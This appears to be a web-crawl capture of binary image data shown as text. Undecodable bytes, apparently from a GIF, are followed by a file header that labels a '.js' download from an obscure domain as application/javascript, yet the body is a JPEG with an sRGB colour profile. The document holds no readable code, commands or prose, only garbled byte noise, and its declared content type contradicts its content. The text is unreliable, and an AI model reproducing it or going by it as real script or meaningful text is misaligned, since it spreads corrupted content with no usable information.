*�d����G�<�B��%�-! n�%Ƅ�+�I ���"g�k.O�H��$���PjOg�Mf872�Q�XL�ƒ\��G�vG�<�$l�	!"��E+}��)vIG�|�/�kȡNb'ߙnVJ��,;ҍgd���3��6$�W٠�3���@z��"��rf����4����Pq���?�& +S �����I��K�SN���JP�t��M�C�3�������9D�ـD+�Ѫe  ���FT �HKڭ�`��V ���ڀNg �l<�9��L���&�J:HQ���rvk5�4
$:� 0��� 0��-i �'u�X���`<�GM�ʀ�DfuEʉ�Ʃr���$��ld�?+ik[7p���-m�0�q�����d�/np��Pt cH^�� ����a��t<��Y�ka��y�#F V���*  fem70@��x��kc[ ���k�����?u���z����]�<�À�2�N�-m=�+�n�<�O�0cYz��A��
Z�*�6����@�`����;���{�G-�ç��y!�g��Ű|�z�v��,�HE@`#h��O|0�8G�,A� | &d�G@��b��0B�����!�@"?gD P6B|-r���Q��3t��.{�	: A@ ��x�>ЁCt��� ����r�p'6C����L�>�9f4�}@h!>���� �ub���'i� s���';�(��?���R�Zm���W?��g���D���O�!gV��ט6���� a`@�C�� ;����¥�=mH�Ҧ������T X����_������` ^���A�m��� ʘ6�@��i�:�mQ0�@�Ђ�Y��-�c�v1A@���`F���M���� �tC�1#���s�.�6P�����Z(1�KL��8� 4��llï٘�z���HGzƧ���:������d�߇���?~�-��>P��@P\r�8-���[�|�:t��X�D~�!J�br�30�H��-](r7jٱ-.���"��QC�?V< -\��GP3RMv@��:�3�B�-���6����{��4��߭�jv��Q�������>�~�T��F���o{�+�+��2�y���|�n�u�Q�j��	���5��c0�3��d��3ʍ��߇�1��<=���+H~�@+��G���Wb�uG  [�Z�u(�bǷ�0e}R�nnV����W�'m�'L0c�`t��q,6c�vt<j�6hZ7_�5�fUrll7�k��~c�e�vm�7ycFhb6 �h�&nB8 b7v�k��q��j��hh�k�vk/�j��k]�j�fm�f{��#R%'�gm���n��o�j��>�LPc�q `Fm��p��oh�v��x�`�h����hg��Vd��{ĆO}w���x> �r�# hHtV�~����e�f^�e:`LPn�~�n���G�Ɓ���p���Of�p�g���8 �6�/�p-x��6h3�,6�F�f��W1(��Z�v�sǋA"?�w��Aq�acgVwX���b��v�Pk�x��Qv�
�mjF��Xl&mp[�&sb_�%~>� �'`�Dn1�p,&nh6��V�F�x��iR_�giсNxxc�d�֏�tvZj&~( �F����$�_�vg���Q��`�e�� `5���n�j�j�h�of��vP�Yz$��i��f}Ar(o�����bP�jbN'n��tn��~�@9`�8E	���z���M	nG�h��
�mZ��it8�ѧh:���m^z��[Pj�Fh���@mZH��p�oI�j� ��dVQw9����v ���$�v�w؇���k>� :ІZh�!iQYb^�cP�o���Nf}�@ �l�o}ع�܉|�E?E� ����W�}ߨk32��E P�}Ɂ�6���E�O�8Sk pv&�u��jm�/��N���whd6f�7g|֠~&�:fQ7�P��r����'r":�<fy�7e��n��qG{�Vs�n��bJ�x�������
���v�_��k(q�P�I����; �����P�y��W��cag눜��X�vn���6k�X�/����������a��f�hV�YhQ����$��W%]k�pmx�p8�r�� s�&u5�i�s4�m5�jA���/�f�  0l�xo�yiE�ag�֕��m��fb7_P���Q�YnL �_��\�e��� ��壬
wG8wΰx�:��	�Z�c֦f�)�h���n��q���&�t7�_FVe��9e~�w��O�ɔ��k�8�?*�m6f)J��q�솦�:l��|�'{�E�y(mih
ˠ�6��ډ��aAI3\�yiGWh��b[h����f�JmkhsX�ϖu7��֯�Y�jzUы����k�hm�6mc�bU�xi:_l4x)R�x��f�H�Ѧ#{����~ׄ��{�}��m2�Φ�AXok�j4�vi�_��ns��Qa
�a�Y������jb���y���ڴ�&��@>zy�n5��V{f겯7kص�
m�k(��'l[���v~Xoʹ�`(KF�y��]�����q�j�Z�Q�h �����͊��ɫ���G�,H�1�d�)xk}�� ��I���p�Q���9��Z��k�:ʪ���a�����x���fF�|�֋l�}m�w(oQm4�H���a+�]�wt�����q>�h�khlh&*�ͷ"���q�oF����#hi�7�Z��I+F�:F��z��{6c-ׅb~�s���������uo�����s��(�s
7h��P������������Z�9���[Pl��{Xk�k���q�u�7����Ϡl�(]��{y�h��v��7ll�?�n���;��6y��qIJoZ9���M�fm����q5|b�В���\<~&7_EQY�('�k��i��j���ɵ9��i���c!�=�b��JZ�av�&��آ.�w����wOv�,f���_�f3F�× �:��`�T6P?��E����fvPfL�]f��%�`���lۤq@N
_�l�Pɼd"d�f�l v)�|SQ5��Lӫ�/�|�� ��QW[��P�La3�'ex,�@I���0&� };�Lo�{�� ?�"�`�UC	Qe�'
P^�RR0����+�deUN�Zc5�J�	�X�[P%�UTAv[�eYE�Y����q(A}[�A�T�%R�Quu]FVaU�#5\U^��f-UR&U��[/�Q����Rِ[��-����E�P��x��S����\��<�����VQ
`� !� � ,  M � I  � �	HP��m�a W��Ç�aPbĄ�Y�ȱ�G��:Z���I
����LP�D�B>t�NI�������M
���(��:G�$E�T)ҧ��5z��̍$���gC��`O��
1؅�	��Ї�~����� �x�&r�3�6��]�0�ܼt-2���aܼ'�-x��F�U�9QO�;-j;�����D� ���-���ը/7Y�j�QE&N|x�����}�Na��r+HάX�\�I���㰳��[�9r\G����t;�η_{2��m��,�O�<N&���C��gRi��f}@=��k�`��s�FA֙d�@�(HTA�eo&A��~A�im�� n��YnSC��$�d�0��C����$F��{'a�OC��M�O�a�`Bb(�y2w��1D�,f��rZEm�Dv�dB`I�����xR�u��H~T"Gu���C�(%Ng
d�?��ߞ[�b"v�� G:�ca�|��2ه���j{?	��U(R (���cHN�
TX�	J)�M�8���N:-��?��Q��&�S�a`�Cľv����D������bQ�V���âG?ј�e�D��Ak`��R,Ar�V\X����M��j�Jr4��i�^G�e�H˦�f���L0��wtX"�����U�G%�q��Bڑz��t���R��yIN��.�\�/��3@��Q�����b���ҝ@6�;ؙ>D�y�8+G1{D��XS	�hj�R#b}k����C������6[���5=gf4�l��]lȀ�ַ��n�P��FJ��hGvvAi
�[���}.�a�)�զ������%]�7�Pc�R ���<q�?�*��~�m�D1��k(�O�⤓�M��S�;��7�����yn�7�(�%��uA�J4�����@LP�R�叅7���j����F4�#H�ؓ?��'n��*g��q�|y؍�6"�1�(r!�F�W��)/�UA����l�Vb,¢���-�B�<����	u����Zf�D��V�� N�t�����D4��|�/"�f.��ΎC�;��$%���9��Ɔ<"�V��5����aB�J�5_�TGQM�eP!E5*�QBB8]�1}�c `�.0�	Ihl�#����'w��̥�Egt�t�eG�'�R��!��?�� �rD�<�x
� �C�̥Av90��|�*����Df6�� � ��t�)� Ts�P@c0��es� �-7�����2�b*`��|V T�L_ڳ����<����V&�`�>}�OW6S��8� r�`x�@ J�l�	�h<5�Q���.�l��7H����.u�9p��t#��/�x�3��~�R��4�O1 ԡ>���Cg`M}6ӚX��*�u�`�P1 ��f��L� Jz�_����$'[���sص�vͫ0�q����+��{�UZ���\yB��lPV��hLH����9�W������0�0ؑ־S�
�����v��ֶ��.
Q����1O0��O� ��TR�S��M�r�:J�X�>���h��\gd���rXxY�W�ڴ!õ�������U�{�;�v�W<���|M�_TC�5e{�AQ��t �%Lk��c� "���	��|7��K3 ���"&�- 6�v�I_w��0��L���"6��
b#��m� �����n��ց��bD���H-�@ ��@�L�#�J1s{�m,�̆Ё��,a(����F�{���ӭE��P� Ps���?o�(0 ��+O9;Πp���l�Z��6�i�l��Z�AG"��l�ʲ�Qݺh��Fബ;��O���[0q{�Q�
W����{�al���޴�M]j ��Nv�	dk!$�0­o-�m{�Q�f��� B�rA��v���ΎA���Bt 7(0_-�����yl�D�Z0��cm��7��Q��  b5uC��q�ha�> �6|�����o�N��#�f�*��3`��t�>��@�pr���@�yb��-�A�9ҡ��,������ơ�n9H���Q`����(��q�Q�a�`��F�@�������W9�?���fg�mk_o:� tg���?��i��*d<����7C�L����;.�ȿ,���)�t��<�R��BG��#��7Ҡ�;}��c�} �v)A�9_���L�A��/���R�O���OmI�^ (�2�yLwQ?=�(P{C:�}4[�������h9�v/}cPj������u�ٿ�n�}�f`2Od���7k�VtZ ��f�d�Vk��t��j�d_�cTRj}.[�d��l�FpL`z��_��-wl�'qQ�P���gp���R&�)��XL�n��o�m�vm��Fy[�iOւoe��Z�fq�fS-چh��q�vzO(d(�(�dΖv���}ǁ!��kxl8~��]v�S9WO|-�pec�p|؇|hjU�!C%iZpdS؁��c��| Ha��}��*��V��Fw b��wk;���Fpd\� ~�g�S=UL���1 j�t�E����p\mE}�fj�i���lڇe!�j^�h*�m(ra�UFqN��M��8y<��@��uo�sL 5ؖ���vP��x��Hx;&��!i��b�XwSHy�q�P�d�e �}Aj�F��m[�z�&ou��G(g�c�Fw2�YV�$���E��ƍ��Y=�m �~��j �"�p�7���5x��~��j��r��m�f��E{���od�o1b!��h��e;6 �wfH�f�h&��xFU�eO�ؑ!8p���hY��O�^�0 ����wz:���Hvu��4	V�[0a�h�6oL�o7��_x��Ɓ�h��֋>F_���PJ�S	���h_(���rgi%�bL����d	gm��	��Z&q�-�h� XkaXja�}�F_��ˆ���E7PR��yL�t��	r����B�t$����eO8&e
�p�T�r$9oUH�k�֊��z
������Y��r��7�R�	oQ��n �f�9h�Y���_�iEWp��da��n	}��rw�Ħe	wr�g�iD���؏�7w)g�5Kf��`���J�I��ZVt�p�֢ ��e}�8 Lp�+��8���8j���X��2E�j���7o�����X��(�jBg5es:�J���``wV���y����L��n���f��eda��vʈ������y�Ɯ�%_a�j�Ig�e�i5X#z>�S��ӗvo�Ib����ΠfȜ�v��7��ge��j�XlJ�@���~Lz�_���}~ɖQt�j�iW,\�G����٫V��ip���؆�	�m<Xp�V���sn�v�J�r:Zgz��֨��p*ȭ�_6o�i^n�R��`T��	�s'a��q*(j��wNw��� b�he������yz�7ZC������w���1K�	r R��qs����_����ƕW��h��&k��*l�lк��E��jv�����<D؃R���� ���Xd�!s�PS6�R5e\��{�'����V�0JWeL��_��x� ����?�eH�q�f�f���9�i7k��b؃`�g+�R��R�j\���:��+����nAiN���Ƕ�^U[pˬ�ڦۧ�gbzډh�Qz�f��e�efk�<ٰ�O�n 8}�X�Q�e�dAi�J�U�)^7��!�_ۦ��VƳ���=�j����L`����W �;�f^��J�tc���t�yhCt��s�g���jWF�V-�:wnƠe@��Ϻ���+�mj�_Zdz*eNehzCƓ�zz='��`�P-N=e\|�^����&�cj׬�ڸ);����~@�6wY���yx|��`�<9}��� @%�v���s�R%���4�k?'�Hl�|xrI�p�)}_�G�{���res�is���q�"q��眇�kgwΈ�q�v��2nIr��c��N�gJ�aZ�?�^���uWdoe�qa	����IJl4!��vaV��A��<w�i2oL+�bG�����GK���`��.��_�afVGq��8^1TA���&������,�R��K�ܡ�&���\ ���L��4�-V8IJA�� ,US�R � �� @�K�Q_!x�LJ!QY��w�W .��\��N�PR�TLF�<�fo�ս�P�^����J�`�u�EΦ��\Y� 0f��o��N��L l� �fY��Mn��eϱ���H��2\'sϐZ�%S)�VJU�:�O�D@]Uʕ�O>�J��N�$P�ϥ�T�d\�$\� �ȄQ�M�tK�O�GN����Rb�Nx�Vf�$E�NI�� ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20250128/5585f62fb7365b2460714c5d089c33d4.js
body_size: 25702
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� ,," ��             	�� U 	
   !1A"Qa#2q�3BRr����$Cbs��&57Stu���%'46c��DTVe�Ud����            �� H     !1A"Qaq��2����Rr����#34Bb��s��$��6CST���   ? �o*�p�+��8R�l{cg 0�U�&n&�2e�a�y-c�k�ph�F�PTb5��m�}@q$�rJ'ǛO��9�������b45:�t&��m��7�ӆ�Ò��<��� mP��2.r���\�rx��ui�\<�Gh��Ee~�+*��:��H����O&�DEQ0�G���f��:��}�r�u���	Vꊉ>ә� |P�9��j*��u�дqc8�����6�
b���1��c�
,�ȭ>�IRHX>���B���1�G���5��2�a;�g�z{�7�3Ku$��%��-�)�2�g;c�,v�ΙBSa҇r	�W? [� 򨨰�c��>C�����Uv9ŧ�DX��(d���u�H�������8����;�b;���p�Zw�XC��� ��Ulmp��1�CXce������S�QkWl��*�]��s�"	Sa9�J�%?�R�HH�H��J��mζ��q����T[m1%��	�i�ڳmΡ
����V��6�EB_l�s�>�x�5k�]"Nk<�-8;�:�����f�:��������1Ug�����v�?HbUTm���?���U�ÖI�YQ.�[AƵ���Q�ٮv�p�6�í�B�G�4��\|�d+�Cx�U�G�O%}?l��.1�ռjS����I5�������{��]I�w/�G��Mqk�n-����� �#��� D�3� O�� 5_�Mo�ͷMF+�� ����H,Q���k��ôGi��9М�5�0:�3��Ѿ$p�w��[b���,�7]?R@�T��H/�Z�+�\��N����`��f.�'7I �ǐ=(�	l���¸&�m~��%@��䣕l�f�C�s���y!�\��|A�R���ݱ,Yp��\E��(�˹y����׳T�a�2^�9����ǷApu��q9�\�fy#r\｢i� ��2'G���QY�!�8��R�V�X]El���=���'����Mr�0��X��5��z#�H�Se4Sh�߾0�b�ے@��B��������t�w�w�t%�g�-2Z�*���ҁ w�E�`��;���8ʧ^��2���z���ƍhhg�kQ�4�� L�C2-�g7�7Y�<�Ũ����wT�����ؽ|��w��w���`���"� ���~"�~	�h��Xz*��)�G�r$fZu��(l������6�qY��|__�*���X�"� ���۾);
ٛ�!M[��Q��GQvq������� Z�|H�Î�ҹ8�m�b��^Y�`�'�!S���n��8�6*�K�XZP��n��9>��2�G줞��{7�ۦ�흅'"sP�Dsp��E�3�jJz���"փϿ_�wwZM�g����|P,���y`]��?r�U\K64��[��q3�$�]�)KJS��L�xfh]N&�$��j,S	�Мʕ������N\���� 5�~�Ɵ���Y,��>��<�/�7G�C�1��M�i��n<��ʽ��SOf_j[Hz:��N$)A�(D獣��\����ћwC$�U�%���WBM-�e�{���"�n�p�� ��n�7������8�3��<��ǈ�g�<a���t�l|���;ݮ� L�A�S~»g�u} �.�oPX�l}b����l敤�4�5�X�Z�b^�1�m��9wy.��w�~5��{:�\��-���bLD�u�,�T�hJ��l׵㽨�ƂM�'�'����(���z�s�(�-��Ca��f���x�A�>����QK���G榴G���b�E�d%ˢ@+̑�>+ ��
;{�X�6��r��@�����(�:�a�&�� �kK��Kg�-q��W�4BWv���5��%��V˻�n�Eq�HXO]\_,�W��'�'� �	��~n�\��_�q�3�K��ju��L���ƹ��[_in�c�">N�ּH�>�ф����I��ާ�Q�_� }�S���ˈ��n�"/�j=���4�Iݕ�W#���E(���WD���U������:�?�T����UT�`�*h*���[��U�֗7,z�P��W�	Z�i��H��I�2�]Q������/1-P�,��{%�:�IϘ����a�>���dw�Ehq$����*��҈#u4���'P}�un���8t]�*�u�}��cK�܇Ox�f����c"����@�s�j�0n���"č9�G"h�տjDImIo6֗�s�֗�о����J�2QQ���t��I��+��p_���R�h]���q(-��$�������h�^�:�3>��������/�u��.r�Xkv��r�thy�`�� 9�h�Fne�Ǥ��Ċ��#̚�Y�i�ƌ�6�����9;�� 1�S��W&㽵b<&nX:�m�<���Nz�k>�W<\w.>�Ͻ�[��֬����ڭ��I����.Ǌ|ٯ��V�|Oh�c~O]1
��"Rb�Aw�ܚsJ��f)~'P�H����8��6|+�n���k��8�:G�ut65����j�Nu��p������3����Q�6���Ɗ�ݲ��Ә��M~V�y�v9U���%����p�w����9�$��hΠZ��K�k��*�ro���#������d!����a�,dN�k�����fn�戂ˬ�J܆�S�c.h$Q�{zc����� �`��pP����^���*��=
K(p�[��	��4�?.��RB��tz���qV?���8���Ɉ����h~"��Q�{��3g�Fr�(��פ��AQ� ����7n�KcB9��ڮ�����U�)K��M0��K�Ҥ\ܑ!!+a�AY�V����B�W$k��]7=����=z�ҌMר��ŷ7��?%������=*<6� /�	+_���X�56�J�6���j�qR�\m��Y����M��xXʘ}4�
�{�}Z����<Cbs[����|t汴ؖ͢��a��;���ij#X;�s�����ܢ�B8ZN����A;U� 9���!�ؑKGnKji�o��?]M��.j�q��wy���
����m�� e�E{�&p�a���g��ξ�a�?�u%3@����6�6���#^�*�\�ɧ�Ob����W��b�.�V�w�e!S�g/XWJl�� �-�����z72��y}�����@ދ��V�	Z�N&ظ�5��C~�ڹ_ 6������L�jR�y���4c�Q���x^�Q��j��O��ωN�� w�(s$�3�d-2���K���NHdH%�=��^�TA���o��$�zj���s#�MPH_��3�M��?�����+��͌w� f��̊Լ�`����kk|u��Ò�G�c�X�^I)y�$�+����z�(�KP���2����m�:��>�u@�7� #�S@�Օh����<O� ������AD��(P]HPf:���V[�;�B�S%��'�����Ph����0@ql���Gq���ٮv)�뤥�-�z�YK��M�󪚺q!i:Y.���lAD��S���q�&���Vc>��Z�h��oiM0ĖInK@SK?��Lݮ�q<�<��ǜ�Z��"C�ț5�K_�Ց]HQ��M�!Z��]uC�h� ���Wm6ڼӔ���Us
&�Z$������7Y�wx�$��H�](ih�stm=x��\�{�� Q)P>�EX~3��]^�������ݮ$� HWw�(զ�a>��m֏{��:0�jZ���[�!`� � ѐʇ������U�]_�tY������EC�������waϚ_uM���.
�i�ZC�\71��d4����@�j�G�;fn��a"Z�
�aa+���������J�VYD>#%1k�6+�U����#��10��oˇ9."y��s�[?�d���Hq�����]�"�i�r�t���\��P(���_��į��b����3v���Y�G!;QK��`���۴��\�����ŵ̼ڝ��uļ� �n��b�5�(�����)H��L�-\dKv�Ơ���mzʖx��?��(�{�s�����U%�PZ���a��2塤&L|�:}d�������������X�e���m�圮��Z����Z�J� �	 R�yʨ�چ9�4�'�hb%�_dQ��8�	n���kt7�NY��~<UE+[�3���W����g���P�����DT�ޑn?��e����%?Ϋf�m���{�r������ܧt��	���&\��e��ㇸ����u�+�3gizw�;'��O��8U�:���G^�����\��ud퉼|����[�_��m�)����><<4�6�&!�>��!&��(�>Q4n�,�e��0�XKޕ�GR��Ά���u�X�tt8�4#$�+�b��u~,ڊ��!a �r����+[<��Y ���z�:����ְ�O *�Y���_� �Ez�[v�*�մ�Z%*����[�D�u�F�7�)���2 ����H�p3u�=�N!<��^=���jַ<ܥ�C�e:���5Ú�et6���.4� ������m�W�j슧����n�W�j�*l�o7��� 3����3JK���r�,R�#�C����� ��dӪ�M�*2�<ґ��Ry��M���HpW�j�^DY�Y,TZ���WT����KOm'�Cb��O#|ڷe�AĞJ�x�8)u���J�pl�Q�ő�w��_����ևZ!+mĸ	�9Ŭ�m�;H%���{�b#�~a�~A���z�'�$��;HGr���9 FŶ�Q_%�ja�ޓI�k}��1�V�Q �sIN�Y�p�.�<a
-��hgCj��j�5��.�>5���i��'����nk��Γ%�:+�%��[J�&ӆ������<=��º�����ޥL��Zu}T��|��p���V5�#���Բ:����x��q��Z���Pp��N�!��ÁX|J�yC��ll ��IX��%�=�T'"��9���_�W���QZ����
�E'�����u~Ę�4�$J�+��%�)<:&�
�O���c�IR#/��9�Е���9�}��T�5��Z�]��Ӵ[��W4��H�,�L�l-Z�}�+�{�� �}j����qm�����^�{#�	HvT�G��4�w�8��Ξ&��.�v��Ⲯh@�WM�UM2� p�*�8���6��Z��^-�5,�Z�Q��0�����=j��5�2ژ�	u:��~U�D�ב<t<�YN�ꅠl��� [���d�Nj���Zp��ܬ���[F�ɋ`9� �n7ǀ��m����:�Gƾ%�[�X�ˋy K�g���5�p.�����
ջ5mgvE�$�lV�8�e�R4��9(T\#�<9�.WI�v!�"�A|k� �,�:��*�nnJ�Vx�����2�ێ��@� ��|/?�6]��7>��h�L�;��y����z�V�2% 2�� �#���/Y,P�̴�����uq�>�%�An�a)��t��|�<8��u�ٰ�3�Of6@���q'$�hZ�!���!�^a 6�)�:z��5}�5>�Zmu�9jX�L�C� o�:mސÁ��o:�c��smvi*"�]ù�#r�֮?e\.O]&=.Q������)}�ѡ�m�T����I 
1mԸ3A
Mz�������k�sor���T���ĭ��U���@�q�z#�Ȯn�(�ô�V�-\��TpP�t[	�ƅI�l�+��@رM�� �-t�m��c�i-�6F8�P��k��kTK�^F,'��!*��1gE�)��� �R�=g5��ƣ1�B�H�j˛%�:z�k�ŷ�_���*�� �V��~&��K��/(�֪S���(�v@�Bt����bЬ���@#�|�4��LT������ke���k���� �e����=�{u��`��f���(Sn�F�+PING�Z*�h!�#�߬u����6H�`}Qsxi���w�A�9���J��V��&�p��]";�y�0GZ��$OK޲d5��i���
�<�\"�S�Ч�~�C=8��d���Џb��kj��M�4k�m�Q� �dڤn��@�=�M-d�e��*I)�Ӊ}�8���^]�y��HҀsG�<�xD��/��Ɋ��|�yM�&J�`�?��Bt6��Ķ�ǥlK ���7�A��V�/nb�5v��ZRB�kOyN�x4�٭��4վ̳����z����.�&��������O,)d���:����K��=i4V��<��d4�P�ai��xŸv�{y�E��@�jt9��R���:[�-�*#o���R�9���=_B&��}�X���Y5�m���d���g�������H���B,n�O��6�b4Z-���V��I��hN��.�7�8�v�x�'����Re���^aD(���G�)0A��s�}��V���}A����Ԑ��a.#P���E=0��߷��(CM���ҹ��Ak��~�+Ӗ�\Y�Ê��M��ZJ�f�#�BB���:�?�܆ම�$��ˉ*N~ U&�_�AB���,z�˾�Ф-�;"=�mԳ��+Eut=T�g�ε��'��jԷZ��U�"D��w�O�9ׁ����
�݊�w�<��)s�
�љ����*KjZ���V�n�<�ւt����#U6K�)qu��@m�+K�gcEmZtg�Ci���r;Oo��3�5���
է�(��y$�ؚ�D6�kd���&���|����TlWdf��d�J��u�Md2�"&�Ѥx��歍�vU�Y@v˛��Ţ�9ƻ,�!ܺ��F2Vu�4/�
ʎn0`;o.ܝ)����@Q�#x"�)M�%�\2�T�۔��	ۧ�sZ<�%�5��Ӎ� v����[���n`���8�����?Ě,��Tup�	�|�BŴ�+$4ޯPT�Y|C,S�<Î!ϙc��J}�Ήp�.�
C2�[Ҵ���V�~�g�!ۼ蟪*?iK�SbR���e������p�4����&f� �����M\��T��Z�~��5tGB��B�ʣz�i�+��m�W�����Ś��GE��7��kn�kFzVL�<r즪0��f�$��Z[2P?X��?e[c6�Z����� }���'�]���R��u��o4�G�����K��C��>�#�E7=�C�V��J<(f[�\���B5�_i��.����u�?��/c�,X�t�x�{��uAY���(?���6��a-��l��)?���MT	m��˘��-�l��Ӊ����cNP%`��=�f1g�Uͨ�hMǼ%�O�^ I�N����$�?a��� {�EF���������g��|:S����9p��2XD�:��s*�����nLi�O��+t�2[���қ�2�˻4��y��M>����9��rkzP�A<����t��-_�tоޣC%�C�2���Y�T�R�bI5�u�Nn��U����M�%�l@�:*��dC�c�3 �i����ad��f@���j��WT�t�>��_�a�MAD���z��"�%�рF� 2UIbCO��p(�-b��f$�6�m��+p(C� �ź��R��:k��LJ����J�X�Y\$Q�V;��Pk��e,�6�½ԍ5�U��E�-І�?��q#Qm`�6�Uכ[W�K�� �x��EA�%�.� l��r+��x��e�����j[��h��O��Br韛]eX�qL_U���&#�փn�"<V�<�Jp-���3����9�ЌZ0�
�yK�8#^Ј�r�9ͷr��Vh�>RJ~���mx���R��9�!<�'-�O���n|O4֚���#��;��X�.�-�.��>+P�4�~���~{��G�.t�r�	�77|�U��
��X~勮e���?_�O3mJ,F�.S��u���KM	W��	iof~���h��|Zڵ�-#K*KI)wSW�kn��4�!c�>�^�Wt�^�K�r��KkH�֔>x��	��`���Z�~��5y���x�-[U���T=ܼ�}ey�>iE�-��1!��=�BO���%@�.�M����t���^Z�� �Ŗe^-KƩl�$sO��qi����;�$��ҷx\̩��w����n>)� q�����ִM��)չ�@�>T;>԰�uԖ��"�7����9�w� � �$#���t��q��i��<:��O�����r$QN��L�k�kW^�UW�I��OɊۿѣ>:ナT��s���WQ��LO��=Eij��)Kz���+Z����~P�%�}�����o$�V�X�i0�ܶ�"t��襒>�p�^���$�\���
C���xr�Ҋj*�H��s7�q��� ����D�e�p'܉����5�"�hʽ�x$�e�|�Eb�[�ʠuT��� 
�^3\��;�.��]	͖��H�X�ɲC��d��*�cs�hܮ��./~�NKu���p�zJ�0�
�=Ċ�����*�)���$�TMm�ax	�V�7�7a�r#������` �٬��\���*���.��5����������LN��w ��'����Aϑ�[�yCǻD*���[���̮����w�%�G�.;�xz	-/��x��uI�\C8�u�P��8���OV����24�$V`�����/ZȬr��W��e�U�e^��w^W�Vu��t��A��!��K�,�Bդ�$Յrw�f0t͉��:R�9�B�Ě�is�GU,?8�1uCn!����(f�F���l����/n2����3�x��o��[�I��ԥi@�}}�)��J���9����+[��*Q�M(��<�ش4xCL��;��oש����������S�X[T�X��=|�i=��xp�^!��Y8(
���-�6�y�Ȕ�r�5�kre�h�pQ,Vu���y�B�xq���n�f�y]O\��"�8�Z��kT��~���+�a��eR$vOD���hy^\��^	ʙV2��`�qha�2$Yg�4���D��4�]���_U60�fa�C��+_�=M+v���[� �o�U��^)�8Hm�a��Z�~�񫼪��v� �~&�r�#��{���{���6?�$�*�f����p��b��i�Z�FfS1)�:ˀ�hZs>��Բ��:؃�#\����	ox����U=��)�cB���.)A?UZc�$��/6�;���J�QOsuF�%�p��̉"�;�V��m����]1�����nf��8��0$H9�$�ϑ5v���ʴvb�ŀ���_���m���y?G#JNb�my�`�]��Y�}�9���C�˵��D�w�磻�hq��Im�h�+���o�=��?�W���y+�5�aA�E�ӽ���w�B~��K!U�EI���:��  ֜��~X�\B��6v/�l�5�D�c�Q��F�Ě���\�ht�5��o#P�f�d9��Ҋq�
Ȃ2O�N�عN���������{+n�r�ʸN/���cF��I��r��T%��>���������p�t�oWdԈΆ��_eߖu
݉D�Ԩ�
�ZҢV�z��_�kg�&�dj:,�Dq��f:s���#�N�=4������nc���]���i�����3�|������>䟸�'�-�Ԃ�AD%#�Y��I6�=���je�Gh��t��q���%�JV��9/�*���9���K. W�qp���I0�׳+w]��m������j��!Ǝ����|�_�������4�*�]�1�W�ʱ�6��mפ�!�[���'��ok[bӡYZ�\Ӝ�ǈ�����l�Ʋ���+Ʋ�F�X��jJj-�kV�%HPKl�VI��|Wub����|�?���ǆ�fr�ns��#�"��FCv��,v�ue��_ �/��j0�c���S������jR8�z��Z�a���$��	q9&���� ��Ĭ�٣��wZ�`,����H�=�W�{�\��3��c��t|�H}���-dB��ۇڷ��y������?E`x�W�DH�i��H�*���}U����y���kz��m��"X��6�|6;��Wޮ�b����5�G�p��!����%GJ�ֺ���]�+iKM�l�؉�>!(�< ��L�%�����WuI��a���j�&��׾��r��/ƒ����G�#����E=�lkv����h�/0�� D��/�R����m��>�
����oખa�����P�Zi�I|�\��\�
ֲ}��]O��2윪�rizVt�%�Թ ��+��U����9m�����ܠ��ݕʵ�.s-�42f��6��'Ny��*��,3o�ZN�^��?K���:�o�uŊ��kA^Z����֦�y�vN���]b��Q�Ouf���Q��H�)�By`�R۸��/5&>�B��ę��Scb�t�����M~)��+���,F�+6�K}�P̫�Ca��b���m��xm)����1&��䮂b(�����u�t���&�E�����=Oy�[��k1!hP=L�!�s��"`�`�7��ۤ.�IO�]�O�8xY����L%� XA��n���K���V��oj}��H����=�[.#֗2q%
�1L#��8��j��zJdas�r^JH_�Uc�����ak����:���ӞJA]&S����u}�Vu�L;��%`a�h�N��X�G��RQ�8�88�5���l=�m�۪-��@������}����B�Є�_`kV�J��R^P ��fzV�);�Ё�ʩ�IΆ��,�tѷM�)W��L�p�\ee9��G0E:<�����t�����e�r�Ʊ�w��׼ZH_g�Ty��|b��)��h�6B���6Z(�m\}��+���ƾ�.�+�X���Uqtn��,[�#�k$���=�h�B�}�[��%�z\�1����	M�)ɴ|��P{��FS��;]�Xc%ݭ���JT��p� EP`���5mq? ��FDɬu��_Yʗ1�%�|�-�X��aJ?PH�[hB>�=�����h������s��>^��lUSn9A�D����O}O�C�u�>��J2���q�i����T�_n�����ő��׭���ଗUח���ਉ�Q����&�����on�ݾau�����v��$� ��<%�͠���ǉ�=饅8a�C񫚧�������[]��,�K��n�R��-WErV��s��������G�x+jI�'WY��r�����3o�(5�H�zx�:�>h�h�U;�4x~B�?=ﺪ$���V�/��4��9�J&}�q��a�&�@Z�p8��E�.����$���CZ]�,<��̃�������0"ڄ�-)���v�P�h�k#���������B�U}���[5+hL����àH𠫱Q��W��ddq�OPC֫5�Y�mJi���e)d-���*�og�[Gf3�+��Ə����j3�i�RB��mSY9����5�2�U!��z�H�� Ж2�C��	?��G
��vg~�<�V��u��V#8�m� �����蒤deG_��зtf�SlD���ٍx��͗�aث=��[MLsI|�Zځ�t��_A<5\�l�ް%���r#͝�q<zV�O+�#cKk,:����{��x�,yb�xR�Iuw��G7Ew�VG�I��
,:��T�d�y���z�(�)b�k^�3u���뫚j����Z�"����"��B&6 q�"�z��Kp���|��<l�uy�q�ۥN5��1�p�8Q
3��8GSE�q�Ǜ�NC�U���ۉui�����5�Ba�b�BW�f<8��!ι�ɼ�F�H���ޥGiW��M�%#Qq��tό��ЯUg�aƋ��zi �Qh[�W�&�<VC~w�����ح+k�֊�TE�}cX�Y*�����ۖ�r�JX�ŧ�b���|1:WX*=�b�,��ns���'����l6 MoY+$��Q�t�a���|��m�7i��]��c��&���OŝB��B8�Ν{EF�t���)@ʴ8~�� rmDl�ޘ��jdv�iam��G�o�!��R��wr�Vނ�"sݎm̧�a�c�XAx:��==�s�XS`AR��|j�|�	��#��-i�jB�5f��;�u��F�?�h#��8��
